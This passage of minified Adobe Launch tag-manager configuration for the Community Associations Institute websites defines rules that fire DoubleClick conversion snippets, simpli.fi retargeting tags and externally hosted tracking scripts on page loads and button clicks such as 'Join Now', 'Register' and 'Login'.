if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCb75d473a870f438b97e4bc7f2bac5e1f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d9e0b8a12794babb52076cb8691d077",name:"40388881 - CAI Join Now Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/default.aspx - CAI Join Now Load on https://www.caionline.org/JoinNow/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/caijo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=caijo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0e0220891adb4a5eb70ae1cd652f55ff",name:"40388881 - Contact US Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx - Contact US Page Load on https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/conta0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=conta0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL0f620fa023bf47d5b2673525a48fb59d",name:"40388881 - COMMUNITY MANAGER NEWSLETTER",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Publications/Pages/Community-Manager-Newsletter.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Publications/Pages/Community-Manager-Newsletter.aspx - COMMUNITY MANAGER NEWSLETTER on https://www.caionline.org/Publications/Pages/Community-Manager-Newsletter.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commu00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commu00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL13e854aa401f48c0a59cf8714b2182d7",name:"40388881 - Group Registration Button - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Group Registration",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1dbd8a8b81f54c6d924733f73129a781-source.min.js",language:"html",isExternal:!0}}]},{id:"RL14ba79cec34742479ced4c28ea953128",name:"40388881 - Global Join Now_ Homeowner Member Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/homeowner-members/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC36330f3961a64f00b261031a876096bb-source.min.js",language:"html",isExternal:!0}}]},{id:"RL16273fa93fd74e679af888ad6cbfbb9c",name:"40388881 - Benefits of Membership Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx - Benefits of Membership Load on https://www.caionline.org/JoinNow/Pages/Benefits-of-Membership.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/benef0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=benef0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL169af89525af46a9978b3ab8ad08f0a2",name:"40388881 - Conference Register Myself Button - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Myself",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC473affc422be40c6b8266137077bc6e0-source.min.js",language:"html",isExternal:!0}}]},{id:"RL23fc9d6c081d496fbd243cba370cfaef",name:"40388881 - Community Managers Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/CommunityManagers/Pages/default.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/CommunityManagers/Pages/default.aspx  - Community Managers Page Load on https://www.caionline.org/CommunityManagers/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commu0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commu0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL2497733f6b3041d68fbf1fa43a53656d",name:"40388881 - Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting - https://jobs.caionline.org/",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"jobs.",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting on https://www.caionline.org/LearningCenter/Credentials/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/22/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter000+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter000;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/049a16c0-e52b-0138-2235-06a60fe5fe77'></script>",language:"html"}}]},{id:"RL28b8f59d1db549cba3510a141c9d0216",name:"40388881 - Site 3590710",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://www.caionline.org/become-a-member/"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/0bb96c17-36a6-47ea-8416-b06c4a40514e'></script>",language:"html"}}]},{id:"RL290565334e7f40bdbcab6899722b6a52",name:"40388881 - Law Seminar Register Now Button - EBR - Register Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://events.rdmobile.com/Events/Details/18904",valueIsRegex:!0},{name:"class",value:"btn btn--bordered",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/law-seminar/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC11edea152b6e4418a208050f2fe7b41d-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2a556eab755b4359b64214876bd5d507",name:"40388881 - EBR - Register Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC77a1287390944d8e8cca7ce925a2bd88-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2a5828e40fa8402a94acedb8b88b2332",name:"40388881 - Register Myself - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC5aa358d65b8647deab4005ce9a19f1d7-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2c31065a9db548b3926b57ef7a60538e",name:"40388881 - Registration eweb Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=9d2ededa-effc-47db-bc6f-a5503ab58784&tab=Events&tabitem=Event%20Planning"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Registration eweb Page - Page Load on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=9d2ededa-effc-47db-bc6f-a5503ab58784&tab=Events&tabitem=Event%20Planning: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/regis00/regis0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=regis00;cat=regis0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL2d10d54c41334122a7ac63f2ca381b7a",name:"40388881 - Login Submission for checkout - EBR - Login",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"input",elementProperties:[{name:"type",value:"submit",valueIsRegex:!0},{name:"value",value:"Login",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=LoginRequired&expires=yes&Site=CAI"))return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(""!=document.getElementById("tbLoginEmailAddress").value&&""!=document.getElementById("tbLoginPassword").value&&document.getElementById("tbLoginEmailAddress").value.includes("@")&&document.getElementById("tbLoginEmailAddress").value.includes("."))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc690fa6aaa34434693a7a663da910cfd-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2fa73400d8bd4cd3a6c83b99d8c0281e",name:"40388881 - EBR - JOIN NOW - button under management companies",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_RED.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC5ea7ccd5906c4950ac4dd5961949f2cf-source.min.js",language:"html",isExternal:!0}}]},{id:"RL2ff2447d53764bf3b7f9de4ef407b4ff",name:"40388881 - EBR - Law Seminar 2021 - Register Button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=343bc683-bdd5-4e00-9973-707cf7c26142",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCbe46bade5bf54310bce2705a8fe19df8-source.min.js",language:"html",isExternal:!0}}]},{id:"RL349d3664a0ea43ea95098122c64cfebd",name:"40388881 - Group Registration - EBR - Group Registration",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Group Registration",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe89eace3d1b24cb283629e64bb9b7e88-source.min.js",language:"html",isExternal:!0}}]},{id:"RL396aaeda90af4c0e929028a5803c61ee",name:"40388881 - Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting exchange",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"exchange.",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/c12e2070-06e2-0138-6a84-067f653fa718'></script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/18/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL3afd15b7f6b044c889fd50a554cd61e5",name:"40388881 - EBR - JOIN NOW button under community managers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_PURPLE.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC2f8fa821282846edaf605ecfe485afb4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL40b8b0b08ad84c868b0e5f383e784efe",name:"40388881 - EBR - join now - CAI",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"join now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf86f01cf52154712a2e97bf911efb0f2-source.min.js",language:"html",isExternal:!0}}]},{id:"RL42bc234fce554acebe2341278737a321",name:"40388881 - Education Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/cai-education-overview/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Education Page - Page Load on https://www.caionline.org/cai-education-overview/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa000/educa0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa000;cat=educa0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL473a6f5fd75d4b2ca8595fdca73180d6",name:"40388881 - Advocacy Blog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"advocacy.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://advocacy.caionline.org/ - Advocacy Blog on https://advocacy.caionline.org/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/advoc0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=advoc0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL50af0ca9231d4aa989c496b3bb071638",name:"40388881 - Manager Education Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/education-for-managers/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Manager Education Page - Page Load on https://www.caionline.org/education-for-managers/: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 05/19/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/manag0/manag0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=manag0;cat=manag0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL5688cc9120f74afda5eca9ebfe100fbc",name:"40388881 - EBR - on join now button in red",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"alt",value:"JoinNowButtons_DARKRED.png",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC057d089633724fa29946ddccc8bd4ad8-source.min.js",language:"html",isExternal:!0}}]},{id:"RL5c4332595d484619be892f55b293b1ca",name:"40388881 - Catalog",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mycrowdwisdom.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"cai.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/diweb/catalog"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://cai.mycrowdwisdom.com/diweb/catalog - Catalog on https://cai.mycrowdwisdom.com/diweb/catalog: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/catal0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=catal0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL65b8d67843ac4dd09c890f73ccbdaf4e",name:"40388881 - Annual Conference Secure Your Spot Button - EBR - Secure Your Spot",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Secure Your Spot",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC14ba05754a004b8dba97814707c100ac-source.min.js",language:"html",isExternal:!0}}]},{id:"RL677317f8bdf042d0b0a5789f82c33f1c",name:"40388881 - Business Partners Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/BusinessPartners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/BusinessPartners/Pages/default.aspx  - Business Partners Page Load on https://www.caionline.org/BusinessPartners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/busin0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=busin0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL67b2c5534ae448deaebdd66240a09fb7",name:"40388881 - EBR - Join Now - Global",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/JoinNow/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf4d086f715b249688d588f921cd93f7e-source.min.js",language:"html",isExternal:!0}}]},{id:"RL6b971e6751b2492aba46364123c91a99",name:"40388881  - Site Retargeting 40388881 COVID 2020_Site 